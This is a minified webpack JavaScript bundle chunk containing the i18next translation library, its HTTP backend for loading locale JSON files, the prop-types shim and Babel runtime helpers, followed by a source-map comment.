fe(s){return typeof s.ns=="string"&&(s.ns=[s.ns]),typeof s.fallbackLng=="string"&&(s.fallbackLng=[s.fallbackLng]),typeof s.fallbackNS=="string"&&(s.fallbackNS=[s.fallbackNS]),s.whitelist&&(s.whitelist&&s.whitelist.indexOf("cimode")<0&&(s.whitelist=s.whitelist.concat(["cimode"])),s.supportedLngs=s.whitelist),s.nonExplicitWhitelist&&(s.nonExplicitSupportedLngs=s.nonExplicitWhitelist),s.supportedLngs&&s.supportedLngs.indexOf("cimode")<0&&(s.supportedLngs=s.supportedLngs.concat(["cimode"])),s}function he(){}var ve=function(s){K(n,s);function n(){var r,e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;if((0,L.Z)(this,n),r=W(this,Z(n).call(this)),c&&$.call(N(r)),r.options=fe(e),r.services={},r.logger=D,r.modules={external:[]},t&&!r.isInitialized&&!e.isClone){if(!r.options.initImmediate)return r.init(e,t),W(r,N(r));setTimeout(function(){r.init(e,t)},0)}return r}return(0,x.Z)(n,[{key:"init",value:function(){var e=this,t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},a=arguments.length>1?arguments[1]:void 0;typeof t=="function"&&(a=t,t={}),t.whitelist&&!t.supportedLngs&&this.logger.deprecate("whitelist",'option "whitelist" will be renamed to "supportedLngs" in the next major - please make sure to rename this option asap.'),t.nonExplicitWhitelist&&!t.nonExplicitSupportedLngs&&this.logger.deprecate("whitelist",'options "nonExplicitWhitelist" will be renamed to "nonExplicitSupportedLngs" in the next major - please make sure to rename this option asap.'),this.options=S({},pe(),this.options,fe(t)),this.format=this.options.interpolation.format,a||(a=he);function f(U){return U?typeof U=="function"?new U:U:null}if(!this.options.isClone){this.modules.logger?D.init(f(this.modules.logger),this.options):D.init(null,this.options);var u=new j(this.options);this.store=new l(this.options.resources,this.options);var v=this.services;v.logger=D,v.resourceStore=this.store,v.languageUtils=u,v.pluralResolver=new q(u,{prepend:this.options.pluralSeparator,compatibilityJSON:this.options.compatibilityJSON,simplifyPluralSuffix:this.options.simplifyPluralSuffix}),v.interpolator=new te(this.options),v.utils={hasLoadedNamespace:this.hasLoadedNamespace.bind(this)},v.backendConnector=new ie(f(this.modules.backend),v.resourceStore,v,this.options),v.backendConnector.on("*",function(U){for(var _=arguments.length,T=new Array(_>1?_-1:0),H=1;H<_;H++)T[H-1]=arguments[H];e.emit.apply(e,[U].concat(T))}),this.modules.languageDetector&&(v.languageDetector=f(this.modules.languageDetector),v.languageDetector.init(v,this.options.detection,this.options)),this.modules.i18nFormat&&(v.i18nFormat=f(this.modules.i18nFormat),v.i18nFormat.init&&v.i18nFormat.init(this)),this.translator=new b(this.services,this.options),this.translator.on("*",function(U){for(var _=arguments.length,T=new Array(_>1?_-1:0),H=1;H<_;H++)T[H-1]=arguments[H];e.emit.apply(e,[U].concat(T))}),this.modules.external.forEach(function(U){U.init&&U.init(e)})}if(this.options.fallbackLng&&!this.services.languageDetector&&!this.options.lng){var w=this.services.languageUtils.getFallbackCodes(this.options.fallbackLng);w.length>0&&w[0]!=="dev"&&(this.options.lng=w[0])}!this.services.languageDetector&&!this.options.lng&&this.logger.warn("init: no languageDetector is used and no lng is defined");var O=["getResource","hasResourceBundle","getResourceBundle","getDataByLanguage"];O.forEach(function(U){e[U]=function(){var _;return(_=e.store)[U].apply(_,arguments)}});var R=["addResource","addResources","addResourceBundle","removeResourceBundle"];R.forEach(function(U){e[U]=function(){var _;return(_=e.store)[U].apply(_,arguments),e}});var B=Q(),V=function(){var _=function(H,ee){e.isInitialized&&e.logger.warn("init: i18next is already initialized. You should call init just once!"),e.isInitialized=!0,e.options.isClone||e.logger.log("initialized",e.options),e.emit("initialized",e.options),B.resolve(ee),a(H,ee)};if(e.languages&&e.options.compatibilityAPI!=="v1"&&!e.isInitialized)return _(null,e.t.bind(e));e.changeLanguage(e.options.lng,_)};return this.options.resources||!this.options.initImmediate?V():setTimeout(V,0),B}},{key:"loadResources",value:function(e){var t=this,a=arguments.length>1&&arguments[1]!==void 0?arguments[1]:he,f=a,u=typeof e=="string"?e:this.language;if(typeof e=="function"&&(f=e),!this.options.resources||this.options.partialBundledLanguages){if(u&&u.toLowerCase()==="cimode")return f();var v=[],w=function(B){if(B){var V=t.services.languageUtils.toResolveHierarchy(B);V.forEach(function(U){v.indexOf(U)<0&&v.push(U)})}};if(u)w(u);else{var O=this.services.languageUtils.getFallbackCodes(this.options.fallbackLng);O.forEach(function(R){return w(R)})}this.options.preload&&this.options.preload.forEach(function(R){return w(R)}),this.services.backendConnector.load(v,this.options.ns,f)}else f(null)}},{key:"reloadResources",value:function(e,t,a){var f=Q();return e||(e=this.languages),t||(t=this.options.ns),a||(a=he),this.services.backendConnector.reload(e,t,function(u){f.resolve(),a(u)}),f}},{key:"use",value:function(e){if(!e)throw new Error("You are passing an undefined module! Please check the object you are passing to i18next.use()");if(!e.type)throw new Error("You are passing a wrong module! Please check the object you are passing to i18next.use()");return e.type==="backend"&&(this.modules.backend=e),(e.type==="logger"||e.log&&e.warn&&e.error)&&(this.modules.logger=e),e.type==="languageDetector"&&(this.modules.languageDetector=e),e.type==="i18nFormat"&&(this.modules.i18nFormat=e),e.type==="postProcessor"&&i.addPostProcessor(e),e.type==="3rdParty"&&this.modules.external.push(e),this}},{key:"changeLanguage",value:function(e,t){var a=this;this.isLanguageChangingTo=e;var f=Q();this.emit("languageChanging",e);var u=function(O,R){R?(a.language=R,a.languages=a.services.languageUtils.toResolveHierarchy(R),a.translator.changeLanguage(R),a.isLanguageChangingTo=void 0,a.emit("languageChanged",R),a.logger.log("languageChanged",R)):a.isLanguageChangingTo=void 0,f.resolve(function(){return a.t.apply(a,arguments)}),t&&t(O,function(){return a.t.apply(a,arguments)})},v=function(O){var R=typeof O=="string"?O:a.services.languageUtils.getBestMatchFromCodes(O);R&&(a.language||(a.language=R,a.languages=a.services.languageUtils.toResolveHierarchy(R)),a.translator.language||a.translator.changeLanguage(R),a.services.languageDetector&&a.services.languageDetector.cacheUserLanguage(R)),a.loadResources(R,function(B){u(B,R)})};return!e&&this.services.languageDetector&&!this.services.languageDetector.async?v(this.services.languageDetector.detect()):!e&&this.services.languageDetector&&this.services.languageDetector.async?this.services.languageDetector.detect(v):v(e),f}},{key:"getFixedT",value:function(e,t){var a=this,f=function u(v,w){var O;if(k(w)!=="object"){for(var R=arguments.length,B=new Array(R>2?R-2:0),V=2;V<R;V++)B[V-2]=arguments[V];O=a.options.overloadTranslationOptionHandler([v,w].concat(B))}else O=S({},w);return O.lng=O.lng||u.lng,O.lngs=O.lngs||u.lngs,O.ns=O.ns||u.ns,a.t(v,O)};return typeof e=="string"?f.lng=e:f.lngs=e,f.ns=t,f}},{key:"t",value:function(){var e;return this.translator&&(e=this.translator).translate.apply(e,arguments)}},{key:"exists",value:function(){var e;return this.translator&&(e=this.translator).exists.apply(e,arguments)}},{key:"setDefaultNamespace",value:function(e){this.options.defaultNS=e}},{key:"hasLoadedNamespace",value:function(e){var t=this,a=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(!this.isInitialized)return this.logger.warn("hasLoadedNamespace: i18next was not initialized",this.languages),!1;if(!this.languages||!this.languages.length)return this.logger.warn("hasLoadedNamespace: i18n.languages were undefined or empty",this.languages),!1;var f=this.languages[0],u=this.options?this.options.fallbackLng:!1,v=this.languages[this.languages.length-1];if(f.toLowerCase()==="cimode")return!0;var w=function(B,V){var U=t.services.backendConnector.state["".concat(B,"|").concat(V)];return U===-1||U===2};if(a.precheck){var O=a.precheck(this,w);if(O!==void 0)return O}return!!(this.hasResourceBundle(f,e)||!this.services.backendConnector.backend||w(f,e)&&(!u||w(v,e)))}},{key:"loadNamespaces",value:function(e,t){var a=this,f=Q();return this.options.ns?(typeof e=="string"&&(e=[e]),e.forEach(function(u){a.options.ns.indexOf(u)<0&&a.options.ns.push(u)}),this.loadResources(function(u){f.resolve(),t&&t(u)}),f):(t&&t(),Promise.resolve())}},{key:"loadLanguages",value:function(e,t){var a=Q();typeof e=="string"&&(e=[e]);var f=this.options.preload||[],u=e.filter(function(v){return f.indexOf(v)<0});return u.length?(this.options.preload=f.concat(u),this.loadResources(function(v){a.resolve(),t&&t(v)}),a):(t&&t(),Promise.resolve())}},{key:"dir",value:function(e){if(e||(e=this.languages&&this.languages.length>0?this.languages[0]:this.language),!e)return"rtl";var t=["ar","shu","sqr","ssh","xaa","yhd","yud","aao","abh","abv","acm","acq","acw","acx","acy","adf","ads","aeb","aec","afb","ajp","apc","apd","arb","arq","ars","ary","arz","auz","avl","ayh","ayl","ayn","ayp","bbz","pga","he","iw","ps","pbt","pbu","pst","prp","prd","ug","ur","ydd","yds","yih","ji","yi","hbo","men","xmn","fa","jpr","peo","pes","prs","dv","sam"];return t.indexOf(this.services.languageUtils.getLanguagePartFromCode(e))>=0?"rtl":"ltr"}},{key:"createInstance",value:function(){var e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return new n(e,t)}},{key:"cloneInstance",value:function(){var e=this,t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},a=arguments.length>1&&arguments[1]!==void 0?arguments[1]:he,f=S({},this.options,t,{isClone:!0}),u=new n(f),v=["store","services","language"];return v.forEach(function(w){u[w]=e[w]}),u.services=S({},this.services),u.services.utils={hasLoadedNamespace:u.hasLoadedNamespace.bind(u)},u.translator=new b(u.services,u.options),u.translator.on("*",function(w){for(var O=arguments.length,R=new Array(O>1?O-1:0),B=1;B<O;B++)R[B-1]=arguments[B];u.emit.apply(u,[w].concat(R))}),u.init(f,a),u.translator.options=u.options,u.translator.backendConnector.services.utils={hasLoadedNamespace:u.hasLoadedNamespace.bind(u)},u}}]),n}($),ce=new ve,le=ce},64966:function(A,F,P){"use strict";var k=P(79319);function I(){}function S(){}S.resetWarningCache=I,A.exports=function(){function L(W,Z,X,K,G,z){if(z!==k){var D=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw D.name="Invariant Violation",D}}L.isRequired=L;function x(){return L}var N={array:L,bigint:L,bool:L,func:L,number:L,object:L,string:L,symbol:L,any:L,arrayOf:x,element:L,elementType:L,instanceOf:x,node:L,objectOf:x,oneOf:x,oneOfType:x,shape:x,exact:x,checkPropTypes:S,resetWarningCache:I};return N.PropTypes=N,N}},57761:function(A,F,P){if(!1)var k,I;else A.exports=P(64966)()},79319:function(A){"use strict";var F="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED";A.exports=F},68827:function(A,F,P){var k=P(91090);function I(S,L,x){return L=k(L),L in S?Object.defineProperty(S,L,{value:x,enumerable:!0,configurable:!0,writable:!0}):S[L]=x,S}A.exports=I,A.exports.__esModule=!0,A.exports.default=A.exports},76699:function(A){function F(P,k){if(P==null)return{};var I={},S=Object.keys(P),L,x;for(x=0;x<S.length;x++)L=S[x],!(k.indexOf(L)>=0)&&(I[L]=P[L]);return I}A.exports=F,A.exports.__esModule=!0,A.exports.default=A.exports},53055:function(A,F,P){var k=P(67981).default;function I(S,L){if(k(S)!=="object"||S===null)return S;var x=S[Symbol.toPrimitive];if(x!==void 0){var N=x.call(S,L||"default");if(k(N)!=="object")return N;throw new TypeError("@@toPrimitive must return a primitive value.")}return(L==="string"?String:Number)(S)}A.exports=I,A.exports.__esModule=!0,A.exports.default=A.exports},91090:function(A,F,P){var k=P(67981).default,I=P(53055);function S(L){var x=I(L,"string");return k(x)==="symbol"?x:String(x)}A.exports=S,A.exports.__esModule=!0,A.exports.default=A.exports},67981:function(A){function F(P){return A.exports=F=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(k){return typeof k}:function(k){return k&&typeof Symbol=="function"&&k.constructor===Symbol&&k!==Symbol.prototype?"symbol":typeof k},A.exports.__esModule=!0,A.exports.default=A.exports,F(P)}A.exports=F,A.exports.__esModule=!0,A.exports.default=A.exports},62854:function(A,F,P){var k;if(typeof fetch=="function"&&(typeof P.g<"u"&&P.g.fetch?k=P.g.fetch:typeof window<"u"&&window.fetch&&(k=window.fetch)),typeof window>"u"||typeof window.document>"u"){var I=k||P(87778);I.default&&(I=I.default),F.default=I,A.exports=F.default}},36738:function(A,F,P){"use strict";P.d(F,{Z:function(){return k}});function k(I,S){if(!(I instanceof S))throw new TypeError("Cannot call a class as a function")}},33970:function(A,F,P){"use strict";P.d(F,{Z:function(){return I}});function k(S,L){for(var x=0;x<L.length;x++){var N=L[x];N.enumerable=N.enumerable||!1,N.configurable=!0,"value"in N&&(N.writable=!0),Object.defineProperty(S,N.key,N)}}function I(S,L,x){return L&&k(S.prototype,L),x&&k(S,x),Object.defineProperty(S,"prototype",{writable:!1}),S}},8545:function(A,F,P){"use strict";P.d(F,{Z:function(){return m}});function k(c){return k=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},k(c)}var I=[],S=I.forEach,L=I.slice;function x(c){return S.call(L.call(arguments,1),function(l){if(l)for(var i in l)c[i]===void 0&&(c[i]=l[i])}),c}function N(){return typeof XMLHttpRequest=="function"||(typeof XMLHttpRequest>"u"?"undefined":k(XMLHttpRequest))==="object"}function W(c){return!!c&&typeof c.then=="function"}function Z(c){return W(c)?c:Promise.resolve(c)}var X=P(62854),K=P.t(X,2);function G(c){return G=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},G(c)}var z;typeof fetch=="function"&&(typeof global<"u"&&global.fetch?z=global.fetch:typeof window<"u"&&window.fetch&&(z=window.fetch));var D;N()&&(typeof global<"u"&&global.XMLHttpRequest?D=global.XMLHttpRequest:typeof window<"u"&&window.XMLHttpRequest&&(D=window.XMLHttpRequest));var $;typeof ActiveXObject=="function"&&(typeof global<"u"&&global.ActiveXObject?$=global.ActiveXObject:typeof window<"u"&&window.ActiveXObject&&($=window.ActiveXObject)),!z&&K&&!D&&!$&&(z=X||K),typeof z!="function"&&(z=void 0);var Q=function(l,i){if(i&&G(i)==="object"){var o="";for(var b in i)o+="&"+encodeURIComponent(b)+"="+encodeURIComponent(i[b]);if(!o)return l;l=l+(l.indexOf("?")!==-1?"&":"?")+o.slice(1)}return l},ue=function(l,i,o,b){l.queryStringParams&&(i=Q(i,l.queryStringParams));var C=x({},typeof l.customHeaders=="function"?l.customHeaders():l.customHeaders);o&&(C["Content-Type"]="application/json"),z(i,x({method:o?"POST":"GET",body:o?l.stringify(o):void 0,headers:C},typeof l.requestOptions=="function"?l.requestOptions(o):l.requestOptions)).then(function(j){if(!j.ok)return b(j.statusText||"Error",{status:j.status});j.text().then(function(E){b(null,{status:j.status,data:E})}).catch(b)}).catch(b)},J=function(l,i,o,b){o&&G(o)==="object"&&(o=Q("",o).slice(1)),l.queryStringParams&&(i=Q(i,l.queryStringParams));try{var C;D?C=new D:C=new $("MSXML2.XMLHTTP.3.0"),C.open(o?"POST":"GET",i,1),l.crossDomain||C.setRequestHeader("X-Requested-With","XMLHttpRequest"),C.withCredentials=!!l.withCredentials,o&&C.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),C.overrideMimeType&&C.overrideMimeType("application/json");var j=l.customHeaders;if(j=typeof j=="function"?j():j,j)for(var E in j)C.setRequestHeader(E,j[E]);C.onreadystatechange=function(){C.readyState>3&&b(C.status>=400?C.statusText:null,{status:C.status,data:C.responseText})},C.send(o)}catch(M){console&&console.log(M)}},ne=function(l,i,o,b){if(typeof o=="function"&&(b=o,o=void 0),b=b||function(){},z)return ue(l,i,o,b);if(N()||typeof ActiveXObject=="function")return J(l,i,o,b)},oe=ne;function se(c,l){if(!(c instanceof l))throw new TypeError("Cannot call a class as a function")}function d(c,l){for(var i=0;i<l.length;i++){var o=l[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(c,o.key,o)}}function p(c,l,i){return l&&d(c.prototype,l),i&&d(c,i),Object.defineProperty(c,"prototype",{writable:!1}),c}function h(c,l,i){return l in c?Object.defineProperty(c,l,{value:i,enumerable:!0,configurable:!0,writable:!0}):c[l]=i,c}var g=function(){return{loadPath:"/locales/{{lng}}/{{ns}}.json",addPath:"/locales/add/{{lng}}/{{ns}}",allowMultiLoading:!1,parse:function(i){return JSON.parse(i)},stringify:JSON.stringify,parsePayload:function(i,o,b){return h({},o,b||"")},request:oe,reloadInterval:typeof window<"u"?!1:60*60*1e3,customHeaders:{},queryStringParams:{},crossDomain:!1,withCredentials:!1,overrideMimeType:!1,requestOptions:{mode:"cors",credentials:"same-origin",cache:"default"}}},y=function(){function c(l){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},o=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};se(this,c),this.services=l,this.options=i,this.allOptions=o,this.type="backend",this.init(l,i,o)}return p(c,[{key:"init",value:function(i){var o=this,b=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},C=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};this.services=i,this.options=x(b,this.options||{},g()),this.allOptions=C,this.services&&this.options.reloadInterval&&setInterval(function(){return o.reload()},this.options.reloadInterval)}},{key:"readMulti",value:function(i,o,b){this._readAny(i,i,o,o,b)}},{key:"read",value:function(i,o,b){this._readAny([i],i,[o],o,b)}},{key:"_readAny",value:function(i,o,b,C,j){var E=this,M=this.options.loadPath;typeof this.options.loadPath=="function"&&(M=this.options.loadPath(i,b)),M=Z(M),M.then(function(Y){if(!Y)return j(null,{});var q=E.services.interpolator.interpolate(Y,{lng:i.join("+"),ns:b.join("+")});E.loadUrl(q,j,o,C)})}},{key:"loadUrl",value:function(i,o,b,C){var j=this;this.options.request(this.options,i,void 0,function(E,M){if(M&&(M.status>=500&&M.status<600||!M.status))return o("failed loading "+i+"; status code: "+M.status,!0);if(M&&M.status>=400&&M.status<500)return o("failed loading "+i+"; status code: "+M.status,!1);if(!M&&E&&E.message&&E.message.indexOf("Failed to fetch")>-1)return o("failed loading "+i+": "+E.message,!0);if(E)return o(E,!1);var Y,q;try{typeof M.data=="string"?Y=j.options.parse(M.data,b,C):Y=M.data}catch{q="failed parsing "+i+" to json"}if(q)return o(q,!1);o(null,Y)})}},{key:"create",value:function(i,o,b,C,j){var E=this;if(this.options.addPath){typeof i=="string"&&(i=[i]);var M=this.options.parsePayload(o,b,C),Y=0,q=[],te=[];i.forEach(function(re){var ie=E.options.addPath;typeof E.options.addPath=="function"&&(ie=E.options.addPath(re,o));var pe=E.services.interpolator.interpolate(ie,{lng:re,ns:o});E.options.request(E.options,pe,M,function(fe,he){Y+=1,q.push(fe),te.push(he),Y===i.length&&j&&j(q,te)})})}}},{key:"reload",value:function(){var i=this,o=this.services,b=o.backendConnector,C=o.languageUtils,j=o.logger,E=b.language;if(!(E&&E.toLowerCase()==="cimode")){var M=[],Y=function(te){var re=C.toResolveHierarchy(te);re.forEach(function(ie){M.indexOf(ie)<0&&M.push(ie)})};Y(E),this.allOptions.preload&&this.allOptions.preload.forEach(function(q){return Y(q)}),M.forEach(function(q){i.allOptions.ns.forEach(function(te){b.read(q,te,"read",null,null,function(re,ie){re&&j.warn("loading namespace ".concat(te," for language ").concat(q," failed"),re),!re&&ie&&j.log("loaded namespace ".concat(te," for language ").concat(q),ie),b.loaded("".concat(q,"|").concat(te),re,ie)})})})}}}]),c}();y.type="backend";var m=y}}]);

//# sourceMappingURL=5304.js.map?_t=8f0228a7cee60fd9ad4f